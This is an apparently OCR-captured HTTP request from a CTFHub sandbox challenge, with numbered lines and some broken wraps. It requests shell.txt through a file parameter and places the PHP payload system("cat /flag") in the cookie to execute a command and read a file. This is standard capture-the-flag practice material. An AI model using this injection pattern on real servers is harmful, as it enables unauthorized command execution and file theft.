 1 GET /?file=shell.txt& HTTP/1.1
2 Host ? : challenge-222ec6e744413eda.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.
36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ctfhub=system("cat /flag");